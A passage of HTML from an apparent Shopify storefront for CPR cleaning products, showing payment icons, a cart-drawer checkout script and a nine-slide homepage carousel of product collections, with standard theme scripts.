                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-paypal"><title id="pi-paypal">PayPal</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path fill="#003087" d="M23.9 8.3c.2-1 0-1.7-.6-2.3-.6-.7-1.7-1-3.1-1h-4.1c-.3 0-.5.2-.6.5L14 15.6c0 .2.1.4.3.4H17l.4-3.4 1.8-2.2 4.7-2.1z"/><path fill="#3086C8" d="M23.9 8.3l-.2.2c-.5 2.8-2.2 3.8-4.6 3.8H18c-.3 0-.5.2-.6.5l-.6 3.9-.2 1c0 .2.1.4.3.4H19c.3 0 .5-.2.5-.4v-.1l.4-2.4v-.1c0-.2.3-.4.5-.4h.3c2.1 0 3.7-.8 4.1-3.2.2-1 .1-1.8-.4-2.4-.1-.5-.3-.7-.5-.8z"/><path fill="#012169" d="M23.3 8.1c-.1-.1-.2-.1-.3-.1-.1 0-.2 0-.3-.1-.3-.1-.7-.1-1.1-.1h-3c-.1 0-.2 0-.2.1-.2.1-.3.2-.3.4l-.7 4.4v.1c0-.3.3-.5.6-.5h1.3c2.5 0 4.1-1 4.6-3.8v-.2c-.1-.1-.3-.2-.5-.2h-.1z"/></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-shopify_pay"><title id="pi-shopify_pay">Shop Pay</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000"/><path d="M35.889 0C37.05 0 38 .982 38 2.182v19.636c0 1.2-.95 2.182-2.111 2.182H2.11C.95 24 0 23.018 0 21.818V2.182C0 .982.95 0 2.111 0H35.89z" fill="#5A31F4"/><path d="M9.35 11.368c-1.017-.223-1.47-.31-1.47-.705 0-.372.306-.558.92-.558.54 0 .934.238 1.225.704a.079.079 0 00.104.03l1.146-.584a.082.082 0 00.032-.114c-.475-.831-1.353-1.286-2.51-1.286-1.52 0-2.464.755-2.464 1.956 0 1.275 1.15 1.597 2.17 1.82 1.02.222 1.474.31 1.474.705 0 .396-.332.582-.993.582-.612 0-1.065-.282-1.34-.83a.08.08 0 00-.107-.035l-1.143.57a.083.083 0 00-.036.111c.454.92 1.384 1.437 2.627 1.437 1.583 0 2.539-.742 2.539-1.98s-1.155-1.598-2.173-1.82v-.003zM15.49 8.855c-.65 0-1.224.232-1.636.646a.04.04 0 01-.069-.03v-2.64a.08.08 0 00-.08-.081H12.27a.08.08 0 00-.08.082v8.194a.08.08 0 00.08.082h1.433a.08.08 0 00.081-.082v-3.594c0-.695.528-1.227 1.239-1.227.71 0 1.226.521 1.226 1.227v3.594a.08.08 0 00.081.082h1.433a.08.08 0 00.081-.082v-3.594c0-1.51-.981-2.577-2.355-2.577zM20.753 8.62c-.778 0-1.507.24-2.03.588a.082.082 0 00-.027.109l.632 1.088a.08.08 0 00.11.03 2.5 2.5 0 011.318-.366c1.25 0 2.17.891 2.17 2.068 0 1.003-.736 1.745-1.669 1.745-.76 0-1.288-.446-1.288-1.077 0-.361.152-.657.548-.866a.08.08 0 00.032-.113l-.596-1.018a.08.08 0 00-.098-.035c-.799.299-1.359 1.018-1.359 1.984 0 1.46 1.152 2.55 2.76 2.55 1.877 0 3.227-1.313 3.227-3.195 0-2.018-1.57-3.492-3.73-3.492zM28.675 8.843c-.724 0-1.373.27-1.845.746-.026.027-.069.007-.069-.029v-.572a.08.08 0 00-.08-.082h-1.397a.08.08 0 00-.08.082v8.182a.08.08 0 00.08.081h1.433a.08.08 0 00.081-.081v-2.683c0-.036.043-.054.069-.03a2.6 2.6 0 001.808.7c1.682 0 2.993-1.373 2.993-3.157s-1.313-3.157-2.993-3.157zm-.271 4.929c-.956 0-1.681-.768-1.681-1.783s.723-1.783 1.681-1.783c.958 0 1.68.755 1.68 1.783 0 1.027-.713 1.783-1.681 1.783h.001z" fill="#fff"/></svg>

                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
                    </li></ul>
              </div>
        
          
              

        
        <!-- end footer -->
      </div>
    </div>
  </div>
</cart-drawer>

<script>
  document.addEventListener('DOMContentLoaded', function () {
    function isIE() {
      const ua = window.navigator.userAgent;
      const msie = ua.indexOf('MSIE ');
      const trident = ua.indexOf('Trident/');

      return msie > 0 || trident > 0;
    }

    if (!isIE()) return;
    const cartSubmitInput = document.createElement('input');
    cartSubmitInput.setAttribute('name', 'checkout');
    cartSubmitInput.setAttribute('type', 'hidden');
    document.querySelector('#cart').appendChild(cartSubmitInput);
    document.querySelector('#checkout').addEventListener('click', function (event) {
      document.querySelector('#cart').submit();
    });
  });
</script>

</div><main id="MainContent" class="content-for-layout focus-none" role="main" tabindex="-1">
      <section id="shopify-section-template--19185014997213__cfca4268-6358-426c-98ab-d292aeef11e5" class="shopify-section section"><style data-shopify>@media screen and (max-width: 749px) {
      #Slider-template--19185014997213__cfca4268-6358-426c-98ab-d292aeef11e5::before,
      #Slider-template--19185014997213__cfca4268-6358-426c-98ab-d292aeef11e5 .media::before,
      #Slider-template--19185014997213__cfca4268-6358-426c-98ab-d292aeef11e5:not(.banner--mobile-bottom) .banner__content::before {
        
          padding-bottom: 42.67569856054192%;
        
        content: '';
        display: block;
      }
    }

    @media screen and (min-width: 750px) {
      #Slider-template--19185014997213__cfca4268-6358-426c-98ab-d292aeef11e5::before,
      #Slider-template--19185014997213__cfca4268-6358-426c-98ab-d292aeef11e5 .media::before {
        padding-bottom: 42.67569856054192%;
        content: '';
        display: block;
      }
    }</style><slideshow-component
  class="slider-mobile-gutter mobile-text-below always-display"
  role="region"
  aria-roledescription="Carousel"
  aria-label="Slideshow about our brand"
  data-autoplay="true"
  data-speed="5000"
>
  <div
    class="slideshow banner banner--adapt_image grid grid--1-col slider slider--everywhere banner--mobile-bottom"
    id="Slider-template--19185014997213__cfca4268-6358-426c-98ab-d292aeef11e5"
    aria-live="polite"
    aria-atomic="true"
  ><div
        class="slideshow__slide grid__item grid--1-col slider__slide"
        id="Slide-template--19185014997213__cfca4268-6358-426c-98ab-d292aeef11e5-1"
        
        role="group"
        aria-roledescription="Slide"
        aria-label="1 of 9"
        tabindex="-1"
      >
        
          <a href="/collections/leather-cpr" class="slideshow__link" style="display:block; height:100%; width:100%;">
        

        <div class="slideshow__media banner__media media">
          
            
            <img src="//cprcleaningproducts.com/cdn/shop/files/Screenshot_2025-04-08_at_11.14.49_AM.png?v=1744136111&amp;width=3840" alt="" srcset="//cprcleaningproducts.com/cdn/shop/files/Screenshot_2025-04-08_at_11.14.49_AM.png?v=1744136111&amp;width=375 375w, //cprcleaningproducts.com/cdn/shop/files/Screenshot_2025-04-08_at_11.14.49_AM.png?v=1744136111&amp;width=550 550w, //cprcleaningproducts.com/cdn/shop/files/Screenshot_2025-04-08_at_11.14.49_AM.png?v=1744136111&amp;width=750 750w, //cprcleaningproducts.com/cdn/shop/files/Screenshot_2025-04-08_at_11.14.49_AM.png?v=1744136111&amp;width=1100 1100w, //cprcleaningproducts.com/cdn/shop/files/Screenshot_2025-04-08_at_11.14.49_AM.png?v=1744136111&amp;width=1500 1500w, //cprcleaningproducts.com/cdn/shop/files/Screenshot_2025-04-08_at_11.14.49_AM.png?v=1744136111&amp;width=1780 1780w, //cprcleaningproducts.com/cdn/shop/files/Screenshot_2025-04-08_at_11.14.49_AM.png?v=1744136111&amp;width=2000 2000w, //cprcleaningproducts.com/cdn/shop/files/Screenshot_2025-04-08_at_11.14.49_AM.png?v=1744136111&amp;width=3000 3000w, //cprcleaningproducts.com/cdn/shop/files/Screenshot_2025-04-08_at_11.14.49_AM.png?v=1744136111&amp;width=3840 3840w" height="1008" loading="lazy" sizes="100vw">
            
          
        </div>

        
          </a>
        
      </div><div
        class="slideshow__slide grid__item grid--1-col slider__slide"
        id="Slide-template--19185014997213__cfca4268-6358-426c-98ab-d292aeef11e5-2"
        
        role="group"
        aria-roledescription="Slide"
        aria-label="2 of 9"
        tabindex="-1"
      >
        
          <a href="/collections/granite-cpr" class="slideshow__link" style="display:block; height:100%; width:100%;">
        

        <div class="slideshow__media banner__media media">
          
            
            <img src="//cprcleaningproducts.com/cdn/shop/files/Screenshot_2025-04-08_at_3.51.53_PM.png?v=1744152723&amp;width=3840" alt="" srcset="//cprcleaningproducts.com/cdn/shop/files/Screenshot_2025-04-08_at_3.51.53_PM.png?v=1744152723&amp;width=375 375w, //cprcleaningproducts.com/cdn/shop/files/Screenshot_2025-04-08_at_3.51.53_PM.png?v=1744152723&amp;width=550 550w, //cprcleaningproducts.com/cdn/shop/files/Screenshot_2025-04-08_at_3.51.53_PM.png?v=1744152723&amp;width=750 750w, //cprcleaningproducts.com/cdn/shop/files/Screenshot_2025-04-08_at_3.51.53_PM.png?v=1744152723&amp;width=1100 1100w, //cprcleaningproducts.com/cdn/shop/files/Screenshot_2025-04-08_at_3.51.53_PM.png?v=1744152723&amp;width=1500 1500w, //cprcleaningproducts.com/cdn/shop/files/Screenshot_2025-04-08_at_3.51.53_PM.png?v=1744152723&amp;width=1780 1780w, //cprcleaningproducts.com/cdn/shop/files/Screenshot_2025-04-08_at_3.51.53_PM.png?v=1744152723&amp;width=2000 2000w, //cprcleaningproducts.com/cdn/shop/files/Screenshot_2025-04-08_at_3.51.53_PM.png?v=1744152723&amp;width=3000 3000w, //cprcleaningproducts.com/cdn/shop/files/Screenshot_2025-04-08_at_3.51.53_PM.png?v=1744152723&amp;width=3840 3840w" height="976" loading="lazy" sizes="100vw">
            
          
        </div>

        
          </a>
        
      </div><div
        class="slideshow__slide grid__item grid--1-col slider__slide"
        id="Slide-template--19185014997213__cfca4268-6358-426c-98ab-d292aeef11e5-3"
        
        role="group"
        aria-roledescription="Slide"
        aria-label="3 of 9"
        tabindex="-1"
      >
        
          <a href="/collections/furniture-cpr" class="slideshow__link" style="display:block; height:100%; width:100%;">
        

        <div class="slideshow__media banner__media media">
          
            
            <img src="//cprcleaningproducts.com/cdn/shop/files/Screenshot_2025-04-08_at_3.52.55_PM.png?v=1744152785&amp;width=3840" alt="" srcset="//cprcleaningproducts.com/cdn/shop/files/Screenshot_2025-04-08_at_3.52.55_PM.png?v=1744152785&amp;width=375 375w, //cprcleaningproducts.com/cdn/shop/files/Screenshot_2025-04-08_at_3.52.55_PM.png?v=1744152785&amp;width=550 550w, //cprcleaningproducts.com/cdn/shop/files/Screenshot_2025-04-08_at_3.52.55_PM.png?v=1744152785&amp;width=750 750w, //cprcleaningproducts.com/cdn/shop/files/Screenshot_2025-04-08_at_3.52.55_PM.png?v=1744152785&amp;width=1100 1100w, //cprcleaningproducts.com/cdn/shop/files/Screenshot_2025-04-08_at_3.52.55_PM.png?v=1744152785&amp;width=1500 1500w, //cprcleaningproducts.com/cdn/shop/files/Screenshot_2025-04-08_at_3.52.55_PM.png?v=1744152785&amp;width=1780 1780w, //cprcleaningproducts.com/cdn/shop/files/Screenshot_2025-04-08_at_3.52.55_PM.png?v=1744152785&amp;width=2000 2000w, //cprcleaningproducts.com/cdn/shop/files/Screenshot_2025-04-08_at_3.52.55_PM.png?v=1744152785&amp;width=3000 3000w, //cprcleaningproducts.com/cdn/shop/files/Screenshot_2025-04-08_at_3.52.55_PM.png?v=1744152785&amp;width=3840 3840w" height="986" loading="lazy" sizes="100vw">
            
          
        </div>

        
          </a>
        
      </div><div
        class="slideshow__slide grid__item grid--1-col slider__slide"
        id="Slide-template--19185014997213__cfca4268-6358-426c-98ab-d292aeef11e5-4"
        
        role="group"
        aria-roledescription="Slide"
        aria-label="4 of 9"
        tabindex="-1"
      >
        
          <a href="/collections/glass-cpr" class="slideshow__link" style="display:block; height:100%; width:100%;">
        

        <div class="slideshow__media banner__media media">
          
            
            <img src="//cprcleaningproducts.com/cdn/shop/files/Screenshot_2025-04-08_at_3.53.38_PM.png?v=1744152827&amp;width=3840" alt="" srcset="//cprcleaningproducts.com/cdn/shop/files/Screenshot_2025-04-08_at_3.53.38_PM.png?v=1744152827&amp;width=375 375w, //cprcleaningproducts.com/cdn/shop/files/Screenshot_2025-04-08_at_3.53.38_PM.png?v=1744152827&amp;width=550 550w, //cprcleaningproducts.com/cdn/shop/files/Screenshot_2025-04-08_at_3.53.38_PM.png?v=1744152827&amp;width=750 750w, //cprcleaningproducts.com/cdn/shop/files/Screenshot_2025-04-08_at_3.53.38_PM.png?v=1744152827&amp;width=1100 1100w, //cprcleaningproducts.com/cdn/shop/files/Screenshot_2025-04-08_at_3.53.38_PM.png?v=1744152827&amp;width=1500 1500w, //cprcleaningproducts.com/cdn/shop/files/Screenshot_2025-04-08_at_3.53.38_PM.png?v=1744152827&amp;width=1780 1780w, //cprcleaningproducts.com/cdn/shop/files/Screenshot_2025-04-08_at_3.53.38_PM.png?v=1744152827&amp;width=2000 2000w, //cprcleaningproducts.com/cdn/shop/files/Screenshot_2025-04-08_at_3.53.38_PM.png?v=1744152827&amp;width=3000 3000w, //cprcleaningproducts.com/cdn/shop/files/Screenshot_2025-04-08_at_3.53.38_PM.png?v=1744152827&amp;width=3840 3840w" height="986" loading="lazy" sizes="100vw">
            
          
        </div>

        
          </a>
        
      </div><div
        class="slideshow__slide grid__item grid--1-col slider__slide"
        id="Slide-template--19185014997213__cfca4268-6358-426c-98ab-d292aeef11e5-5"
        
        role="group"
        aria-roledescription="Slide"
        aria-label="5 of 9"
        tabindex="-1"
      >
        
          <a href="/collections/heavy-duty-leather-cpr" class="slideshow__link" style="display:block; height:100%; width:100%;">
        

        <div class="slideshow__media banner__media media">
          
            
            <img src="//cprcleaningproducts.com/cdn/shop/files/Screenshot_2025-04-08_at_3.54.20_PM.png?v=1744152871&amp;width=3840" alt="" srcset="//cprcleaningproducts.com/cdn/shop/files/Screenshot_2025-04-08_at_3.54.20_PM.png?v=1744152871&amp;width=375 375w, //cprcleaningproducts.com/cdn/shop/files/Screenshot_2025-04-08_at_3.54.20_PM.png?v=1744152871&amp;width=550 550w, //cprcleaningproducts.com/cdn/shop/files/Screenshot_2025-04-08_at_3.54.20_PM.png?v=1744152871&amp;width=750 750w, //cprcleaningproducts.com/cdn/shop/files/Screenshot_2025-04-08_at_3.54.20_PM.png?v=1744152871&amp;width=1100 1100w, //cprcleaningproducts.com/cdn/shop/files/Screenshot_2025-04-08_at_3.54.20_PM.png?v=1744152871&amp;width=1500 1500w, //cprcleaningproducts.com/cdn/shop/files/Screenshot_2025-04-08_at_3.54.20_PM.png?v=1744152871&amp;width=1780 1780w, //cprcleaningproducts.com/cdn/shop/files/Screenshot_2025-04-08_at_3.54.20_PM.png?v=1744152871&amp;width=2000 2000w, //cprcleaningproducts.com/cdn/shop/files/Screenshot_2025-04-08_at_3.54.20_PM.png?v=1744152871&amp;width=3000 3000w, //cprcleaningproducts.com/cdn/shop/files/Screenshot_2025-04-08_at_3.54.20_PM.png?v=1744152871&amp;width=3840 3840w" height="984" loading="lazy" sizes="100vw">
            
          
        </div>

        
          </a>
        
      </div><div
        class="slideshow__slide grid__item grid--1-col slider__slide"
        id="Slide-template--19185014997213__cfca4268-6358-426c-98ab-d292aeef11e5-6"
        
        role="group"
        aria-roledescription="Slide"
        aria-label="6 of 9"
        tabindex="-1"
      >
        
          <a href="/collections/stovetop-cpr" class="slideshow__link" style="display:block; height:100%; width:100%;">
        

        <div class="slideshow__media banner__media media">
          
            
            <img src="//cprcleaningproducts.com/cdn/shop/files/Screenshot_2025-04-08_at_3.55.24_PM.png?v=1744152932&amp;width=3840" alt="" srcset="//cprcleaningproducts.com/cdn/shop/files/Screenshot_2025-04-08_at_3.55.24_PM.png?v=1744152932&amp;width=375 375w, //cprcleaningproducts.com/cdn/shop/files/Screenshot_2025-04-08_at_3.55.24_PM.png?v=1744152932&amp;width=550 550w, //cprcleaningproducts.com/cdn/shop/files/Screenshot_2025-04-08_at_3.55.24_PM.png?v=1744152932&amp;width=750 750w, //cprcleaningproducts.com/cdn/shop/files/Screenshot_2025-04-08_at_3.55.24_PM.png?v=1744152932&amp;width=1100 1100w, //cprcleaningproducts.com/cdn/shop/files/Screenshot_2025-04-08_at_3.55.24_PM.png?v=1744152932&amp;width=1500 1500w, //cprcleaningproducts.com/cdn/shop/files/Screenshot_2025-04-08_at_3.55.24_PM.png?v=1744152932&amp;width=1780 1780w, //cprcleaningproducts.com/cdn/shop/files/Screenshot_2025-04-08_at_3.55.24_PM.png?v=1744152932&amp;width=2000 2000w, //cprcleaningproducts.com/cdn/shop/files/Screenshot_2025-04-08_at_3.55.24_PM.png?v=1744152932&amp;width=3000 3000w, //cprcleaningproducts.com/cdn/shop/files/Screenshot_2025-04-08_at_3.55.24_PM.png?v=1744152932&amp;width=3840 3840w" height="986" loading="lazy" sizes="100vw">
            
          
        </div>

        
          </a>
        
      </div><div
        class="slideshow__slide grid__item grid--1-col slider__slide"
        id="Slide-template--19185014997213__cfca4268-6358-426c-98ab-d292aeef11e5-7"
        
        role="group"
        aria-roledescription="Slide"
        aria-label="7 of 9"
        tabindex="-1"
      >
        
          <a href="/collections/stainless-steel-cpr" class="slideshow__link" style="display:block; height:100%; width:100%;">
        

        <div class="slideshow__media banner__media media">
          
            
            <img src="//cprcleaningproducts.com/cdn/shop/files/Screenshot_2025-04-08_at_3.56.03_PM.png?v=1744152971&amp;width=3840" alt="" srcset="//cprcleaningproducts.com/cdn/shop/files/Screenshot_2025-04-08_at_3.56.03_PM.png?v=1744152971&amp;width=375 375w, //cprcleaningproducts.com/cdn/shop/files/Screenshot_2025-04-08_at_3.56.03_PM.png?v=1744152971&amp;width=550 550w, //cprcleaningproducts.com/cdn/shop/files/Screenshot_2025-04-08_at_3.56.03_PM.png?v=1744152971&amp;width=750 750w, //cprcleaningproducts.com/cdn/shop/files/Screenshot_2025-04-08_at_3.56.03_PM.png?v=1744152971&amp;width=1100 1100w, //cprcleaningproducts.com/cdn/shop/files/Screenshot_2025-04-08_at_3.56.03_PM.png?v=1744152971&amp;width=1500 1500w, //cprcleaningproducts.com/cdn/shop/files/Screenshot_2025-04-08_at_3.56.03_PM.png?v=1744152971&amp;width=1780 1780w, //cprcleaningproducts.com/cdn/shop/files/Screenshot_2025-04-08_at_3.56.03_PM.png?v=1744152971&amp;width=2000 2000w, //cprcleaningproducts.com/cdn/shop/files/Screenshot_2025-04-08_at_3.56.03_PM.png?v=1744152971&amp;width=3000 3000w, //cprcleaningproducts.com/cdn/shop/files/Screenshot_2025-04-08_at_3.56.03_PM.png?v=1744152971&amp;width=3840 3840w" height="986" loading="lazy" sizes="100vw">
            
          
        </div>

        
          </a>
        
      </div><div
        class="slideshow__slide grid__item grid--1-col slider__slide"
        id="Slide-template--19185014997213__cfca4268-6358-426c-98ab-d292aeef11e5-8"
        
        role="group"
        aria-roledescription="Slide"
        aria-label="8 of 9"
        tabindex="-1"
      >
        
          <a href="/collections/carpet-cpr" class="slideshow__link" style="display:block; height:100%; width:100%;">
        

        <div class="slideshow__media banner__media media">
          
            
            <img src="//cprcleaningproducts.com/cdn/shop/files/Screenshot_2025-04-08_at_3.56.39_PM.png?v=1744153008&amp;width=3840" alt="" srcset="//cprcleaningproducts.com/cdn/shop/files/Screenshot_2025-04-08_at_3.56.39_PM.png?v=1744153008&amp;width=375 375w, //cprcleaningproducts.com/cdn/shop/files/Screenshot_2025-04-08_at_3.56.39_PM.png?v=1744153008&amp;width=550 550w, //cprcleaningproducts.com/cdn/shop/files/Screenshot_2025-04-08_at_3.56.39_PM.png?v=1744153008&amp;width=750 750w, //cprcleaningproducts.com/cdn/shop/files/Screenshot_2025-04-08_at_3.56.39_PM.png?v=1744153008&amp;width=1100 1100w, //cprcleaningproducts.com/cdn/shop/files/Screenshot_2025-04-08_at_3.56.39_PM.png?v=1744153008&amp;width=1500 1500w, //cprcleaningproducts.com/cdn/shop/files/Screenshot_2025-04-08_at_3.56.39_PM.png?v=1744153008&amp;width=1780 1780w, //cprcleaningproducts.com/cdn/shop/files/Screenshot_2025-04-08_at_3.56.39_PM.png?v=1744153008&amp;width=2000 2000w, //cprcleaningproducts.com/cdn/shop/files/Screenshot_2025-04-08_at_3.56.39_PM.png?v=1744153008&amp;width=3000 3000w, //cprcleaningproducts.com/cdn/shop/files/Screenshot_2025-04-08_at_3.56.39_PM.png?v=1744153008&amp;width=3840 3840w" height="988" loading="lazy" sizes="100vw">
            
          
        </div>

        
          </a>
        
      </div><div
        class="slideshow__slide grid__item grid--1-col slider__slide"
        id="Slide-template--19185014997213__cfca4268-6358-426c-98ab-d292aeef11e5-9"
        
        role="group"
        aria-roledescription="Slide"
        aria-label="9 of 9"
        tabindex="-1"
      >
        
          <a href="/collections/carpet-cpr-pet-stain-odor-remover" class="slideshow__link" style="display:block; height:100%; width:100%;">
        

        <div class="slideshow__media banner__media media">
          
            
            <img src="//cprcleaningproducts.com/cdn/shop/files/Screenshot_2025-04-08_at_3.57.17_PM.png?v=1744153047&amp;width=3840" alt="" srcset="//cprcleaningproducts.com/cdn/shop/files/Screenshot_2025-04-08_at_3.57.17_PM.png?v=1744153047&amp;width=375 375w, //cprcleaningproducts.com/cdn/shop/files/Screenshot_2025-04-08_at_3.57.17_PM.png?v=1744153047&amp;width=550 550w, //cprcleaningproducts.com/cdn/shop/files/Screenshot_2025-04-08_at_3.57.17_PM.png?v=1744153047&amp;width=750 750w, //cprcleaningproducts.com/cdn/shop/files/Screenshot_2025-04-08_at_3.57.17_PM.png?v=1744153047&amp;width=1100 1100w, //cprcleaningproducts.com/cdn/shop/files/Screenshot_2025-04-08_at_3.57.17_PM.png?v=1744153047&amp;width=1500 1500w, //cprcleaningproducts.com/cdn/shop/files/Screenshot_2025-04-08_at_3.57.17_PM.png?v=1744153047&amp;width=1780 1780w, //cprcleaningproducts.com/cdn/shop/files/Screenshot_2025-04-08_at_3.57.17_PM.png?v=1744153047&amp;width=2000 2000w, //cprcleaningproducts.com/cdn/shop/files/Screenshot_2025-04-08_at_3.57.17_PM.png?v=1744153047&amp;width=3000 3000w, //cprcleaningproducts.com/cdn/shop/files/Screenshot_2025-04-08_at_3.57.17_PM.png?v=1744153047&amp;width=3840 3840w" height="988" loading="lazy" sizes="100vw">
            
          
        </div>

        
          </a>
        
      </div></div><div class="slideshow__controls slideshow__controls--desktop-under slider-buttons no-js-hidden slideshow__controls--border-radius-mobile">
      <button
        type="button"
        class="slider-button slider-button--prev"
        name="previous"
        aria-label="Previous slide"
        aria-controls="Slider-template--19185014997213__cfca4268-6358-426c-98ab-d292aeef11e5"
      >
        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

      </button>
      <div class="slider-counter slider-counter--dots"><div class="slideshow__control-wrapper"><button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Load slide 1 of 9"
                aria-controls="Slider-template--19185014997213__cfca4268-6358-426c-98ab-d292aeef11e5"
              ><span class="dot"></span></button><button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Load slide 2 of 9"
                aria-controls="Slider-template--19185014997213__cfca4268-6358-426c-98ab-d292aeef11e5"
              ><span class="dot"></span></button><button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Load slide 3 of 9"
                aria-controls="Slider-template--19185014997213__cfca4268-6358-426c-98ab-d292aeef11e5"
              ><span class="dot"></span></button><button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Load slide 4 of 9"
                aria-controls="Slider-template--19185014997213__cfca4268-6358-426c-98ab-d292aeef11e5"
              ><span class="dot"></span></button><button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Load slide 5 of 9"
                aria-controls="Slider-template--19185014997213__cfca4268-6358-426c-98ab-d292aeef11e5"
              ><span class="dot"></span></button><button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Load slide 6 of 9"
                aria-controls="Slider-template--19185014997213__cfca4268-6358-426c-98ab-d292aeef11e5"
              ><span class="dot"></span></button><button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Load slide 7 of 9"
                aria-controls="Slider-template--19185014997213__cfca4268-6358-426c-98ab-d292aeef11e5"
              ><span class="dot"></span></button><button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Load slide 8 of 9"
                aria-controls="Slider-template--19185014997213__cfca4268-6358-426c-98ab-d292aeef11e5"
              ><span class="dot"></span></button><button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Load slide 9 of 9"
                aria-controls="Slider-template--19185014997213__cfca4268-6358-426c-98ab-d292aeef11e5"
              ><span class="dot"></span></button></div></div>
      <button
        type="button"
        class="slider-button slider-button--next"
        name="next"
        aria-label="Next slide"
        aria-controls="Slider-template--19185014997213__cfca4268-6358-426c-98ab-d292aeef11e5"
      >
        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

      </button>
    </div></slideshow-component>
<script>
document.addEventListener('DOMContentLoaded', function () {
  const sliders = document.querySelectorAll('slideshow-component');

  sliders.forEach(slider => {
    const slides = slider.querySelectorAll('.slideshow__slide');
    let current = 0;
    const autoRotate = slider.dataset.autoplay === 'true';
    const speed = parseInt(slider.dataset.speed, 10) || 5000;
    let interval;

    function showSlide(index) {
      slides.forEach((slide, i) => {
        slide.classList.remove('active');
        if (i === index) slide.classList.add('active');
      });
      current = index;
    }

    function nextSlide() {
      const nextIndex = (current + 1) % slides.length;
      showSlide(nextIndex);
    }

    if (autoRotate && slides.length > 1) {
      interval = setInterval(nextSlide, speed);

      slider.addEventListener('mouseenter', () => clearInterval(interval));
      slider.addEventListener('mouseleave', () => interval = setInterval(nextSlide, speed));
    }

    // Manual navigation (optional)
